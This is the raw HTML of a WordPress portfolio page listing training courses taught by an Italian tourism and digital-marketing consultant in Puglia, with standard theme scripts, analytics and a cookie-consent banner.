<link rel='stylesheet' id='kc-general-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/vendor/modernizr-2.8.3.js?ver=2.8.3" id="modernizr-js-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X3FHV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.domenicosergioantonacci.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X3FHV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.domenicosergioantonacci.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.domenicosergioantonacci.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.domenicosergioantonacci.it/wp-admin/admin-ajax.php"}</script>	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-270x270.png" />
</head>

<body class="archive tax-portfolio-cat term-formazione term-37 wp-custom-logo wp-theme-gute-portfolio-pro wp-child-theme-gute-portfolio-pro-child kc-css-system hfeed gutep-dark-version black-bg gutep-dark-blog gutep-sticky-header">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div id="loading-wrap">
			<div class="loader">
			  <span>Caricamento...</span>
			</div>
		</div>
			<div id="home"></div>
		<!-- Header Section Start -->
		<div class="home-banner">
		<header id="active-sticky" class="fixed">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						<div class="d-flex justify-content-between">
							<div class="logo mr-auto">
								<a href="https://www.domenicosergioantonacci.it/" class="custom-logo-link" rel="home"><img width="350" height="110" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1.png" class="custom-logo" alt="Domenico Sergio Antonacci &#8211; Turismo e Territorio" decoding="async" srcset="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1.png 350w, https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1-300x94.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>							</div>
							

<div class="mainmenu blog-menu">
	<div class="navbar-header">
		<button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".navbar-collapse">
			<span>Menu</span>
				<span>Close</span>
		</button>
	</div>
		<nav class="navbar-collapse clearfix ">
			 <ul id="primary-menu" class="menu"><li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-350 nav-item"><a href="https://www.domenicosergioantonacci.it/#chisono" class="nav-link">Chi sono</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-349 nav-item"><a href="https://www.domenicosergioantonacci.it/#portfolio" class="nav-link">Portfolio</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-348 nav-item"><a href="https://www.domenicosergioantonacci.it/#colophon" class="nav-link">Contatti</a></li>
</ul>		</nav>
</div>	 <div class="expand-icon pull-right">
		<span class="bar-icon"></span>
	</div>

							

						</div><!-- next start side menu -->


						<div class="exapnd-sidebar light-bg">
							<div class="my-img">
															</div>
							<div class="my-info mt-40">
								<h4>Personal info</h4>
								<hr class="line">
								<ul>
																	<li>
										<p>Name</p>
										<h6 class="side-author">Domenico Sergio Antonacci</h6>
									</li>
																																	<li>
										<p>Phone</p>
										<h6 class="side-phone"><a href="tel:3931753151">3931753151</a></h6>
									</li>
																									<li>
										<p>Email </p>
										<h6 class="side-mail"><a href="mailto:info@domenicosergioantonacci.it">info@domenicosergioantonacci.it</a></h6>
									</li>
																									<li>
										<p>Date of birth</p>
										<h6 class="side-birth">1988</h6>
									</li>
																																	<li>
										<p>Residence</p>
										<h6 class="side-residence">Puglia</h6>
									</li>
																								</ul>

								<div class="social-icon style1 l-height mt-50">
									<h4>Follow Me</h4>
									<hr class="line">
									<ul class="clearfix d-inblock">
																				<li><a href="https://www.facebook.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-facebook"></i></a></li>
																				
										<li><a href="https://www.linkedin.com/in/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-linkedin"></i></a></li>
																			</ul>
								</div>
								<!-- Change your social media link -->
							</div>
						</div>					</div>
				</div>
			</div>
		</header>
		<!-- Header Section End -->
		 </div>
	<div id="content" class="site-content">
<!-- Header Space Start -->
	<div class="header-space gutep-overlay dark-5">
		<img src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/img/bg/header.jpg" alt="blog banner">
	</div>
<!-- Header Space End -->
	<div id="primary" class="content-area blog-details section-padding">
		<div class="container">
						<div class="text-center blog-header-text">
				<div class="heading mb-65">
					<h1 class="merats-blog-title">Portfolio Category: <span>Formazione</span></h1>				</div>
			</div>
						<div class="row">
								<div class="col-sm-12 ">
					<main id="main" class="site-main">

							<div class="row">
				
	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-588" class="post-grid post-588 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/apulia-digital-maker-370x288.png" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" fetchpriority="high" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>24 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/digital-media-specialist-per-la-valorizzazione-delle-risorse-produttive-del-gargano/" rel="bookmark">Digital media specialist per la valorizzazione delle risorse produttive del Gargano</a></h3>                    <p>Ho svolto attività di consulenza durante le fasi di progettazione del corso e, successivamente, mi</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/digital-media-specialist-per-la-valorizzazione-delle-risorse-produttive-del-gargano/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-432" class="post-grid post-432 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/dotacademy-370x288.png" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>23 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/facebook-e-google-per-il-turismo/" rel="bookmark">Facebook e Google per il turismo</a></h3>                    <p>Il corso ha avuto come obiettivo la conoscenza degli strumenti che Facebook e Google mettono</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/facebook-e-google-per-il-turismo/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-434" class="post-grid post-434 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/unimpresa-per-a.m.i.c.a.-e1546949260457-370x288.jpg" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>23 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/economia-dei-beni-culturali/" rel="bookmark">Economia dei beni culturali</a></h3>                    <p>Durante questo corso ho trasmesso ai giovani studenti le nozioni base dell'economia dei beni culturali</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/economia-dei-beni-culturali/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-433" class="post-grid post-433 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/euroambiente-370x288.png" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>23 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/linguaggi-dei-social-media/" rel="bookmark">Linguaggi dei Social Media</a></h3>                    <p>Con questo corso gli studenti hanno appreso una conoscenza avanzata dei principali social network al</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/linguaggi-dei-social-media/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-431" class="post-grid post-431 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/mazimas-370x288.jpg" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>23 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/digital-marketing-per-le-commerce/" rel="bookmark">Digital marketing per l’e-commerce</a></h3>                    <p>Il corso di ConfCommercio, rivolto a esercenti di vari settori, ha avuto come obiettivo quello</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/digital-marketing-per-le-commerce/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-430" class="post-grid post-430 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/Gli-strumenti-cartografici-digitali-per-la-speleologia-e-il-trekking-3-370x288.jpg" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>23 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/corso-di-speleologia-di-2-livello/" rel="bookmark">Corso di speleologia di 2° livello</a></h3>                    <p>Obiettivo del corso che ho tenuto è stato fornire le conoscenze di topografia digitale e</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/corso-di-speleologia-di-2-livello/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-612" class="post-grid post-612 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/itst-agroalimentare-logo-370x288.jpg" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>20 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/fondazione-its-agroalimentare-puglia/" rel="bookmark">Fondazione ITS Agroalimentare Puglia</a></h3>                    <p>Ho tenuto diverse docenze sulle discipline storiche e geografiche legate specificatamente alla Puglia al fine</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/fondazione-its-agroalimentare-puglia/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>

	<div class="col-xs-12 col-sm-4 mobi-mb-30 fixed-height">
         <div id="post-610" class="post-grid post-610 gute-portfolio type-gute-portfolio status-publish has-post-thumbnail hentry portfolio-cat-formazione">
             <div class="single-post single-blog">
             	<div class="thumb angle-shape grid-thumb relative">
                     <img width="370" height="288" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2023/05/300305566_2861610557475728_232020590490510981_n-370x288.jpg" class="attachment-recent-blog size-recent-blog wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
                <div class="content pl-30 pr-10 pb-30">
                    <h6>10 Feb, 2021</h6>
                    <h3 class="text-capitalize mb-10"><a href="https://www.domenicosergioantonacci.it/portfolio/smart-lab-srl/" rel="bookmark">Smart lab srl</a></h3>                    <p>Mi sono occupato di una docenza nell'ambito del marketing turistico a partire dall'esperienza pratica di</p>
                    <a href="https://www.domenicosergioantonacci.it/portfolio/smart-lab-srl/" class="btn sm-btn mt-25">Read More</a>
                </div>
            </div>
        </div>
    </div>
				</div>
									
				</main><!-- #main -->
			</div> <!-- #primary -->
							
		</div>
		</div>
	</div>

	</div><!-- #content -->
	<!-- Divider Start -->
		<div class="divider theme-bg">
			<hr class="line white" />
		</div>
	<!-- Divider End -->

<!-- Footer Section Start -->
		<footer id="colophon" class="site-footer theme-bg ptb-20">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6">
						<div class="copyright pt-10">
							<p class="white-color">Tutti i diritti riservati - Domenico Sergio Antonacci ©2021

<p><a href="https://www.domenicosergioantonacci.it/privacy-policy/">Privacy policy</a> - <a href="https://www.domenicosergioantonacci.it/cookie-policy-ue/" target="_blank" rel="noreferrer noopener">Cookie policy</a></p></p>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 text-right">
						<div class="social-icon style1 white l-height">
							<ul class="clearfix d-inblock">
																<li><a href="https://www.facebook.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-facebook"></i></a></li>
																<li><a href="https://www.linkedin.com/in/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-linkedin"></i></a></li>
																<li><a href="https://www.instagram.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-instagram"></i></a></li>
															</ul>
						</div>
						<!-- Change your social media link -->
					</div>
				</div>
			</div>
		</footer>
		<!-- Footer Section End -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gute-portfolio-pro-child/*","/wp-content/themes/gute-portfolio-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/js/jquery.easing.js?ver=1.0" id="click-to-top-easing-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/js/jquery.scrollUp.js?ver=1.0" id="click-to-top-scrollUp-js"></script>
<script type="text/javascript" id="click-to-top-scrollUp-js-after">
/* <![CDATA[ */
(function($) {
            'use strict';
            $(document).ready(function() {
                // Create progress indicator HTML
                var progressHTML = '<div id="clickTop-progress-wrap"><svg class="ctt-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path class="ctt-progress-bar" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg><span class="ctt-progress-icon"><svg class="ctt-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" focusable="false"><path fill="currentColor" d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z"/></svg></span></div>';
                $('body').append(progressHTML);
                
                var progressWrap = $('#clickTop-progress-wrap');
                var progressPath = progressWrap.find('.ctt-progress-bar');
                var pathLength = progressPath.get(0).getTotalLength();
                
                progressPath.css({
                    'stroke-dasharray': pathLength + ' ' + pathLength,
                    'stroke-dashoffset': pathLength
                });
                
                // Update progress on scroll
                $(window).on('scroll', function() {
                    var scroll = $(window).scrollTop();
                    var height = $(document).height() - $(window).height();
                    var progress = pathLength - (scroll * pathLength / height);
                    progressPath.css('stroke-dashoffset', progress);
                    
                    // Show/hide based on scroll distance
                    if (scroll > 300) {
                        progressWrap.addClass('ctt-progress-active');
                    } else {
                        progressWrap.removeClass('ctt-progress-active');
                    }
                });
                
                // Scroll to top on click
                progressWrap.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop: 0}, 300, 'linear');
                    return false;
                });
            });
        }(jQuery));
//# sourceURL=click-to-top-scrollUp-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.waypoints.js?ver=2.0.3" id="jquery.waypoints-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.counterup.js?ver=1.0" id="jquery.counterup-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.venobox.js?ver=1.0" id="jquery.venobox-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.isotope.js?ver=1.0" id="jquery.isotope-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/gutep-toolkit.js?ver=1.0" id="gute-portfolio-pro-toolkit-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.smooth.scrol.js?ver=2.2.0" id="jquery.smooth.scrol-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.scrollup.js?ver=2.4.1" id="jquery.scrollup-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.one.page.nav.js?ver=3.0.0" id="jquery.one.page.nav-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.slick.js?ver=1.5.9" id="jquery.slick-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery-validation-plugin.js?ver=1.5.9" id="jquery-validation-plugin-js-js"></script>
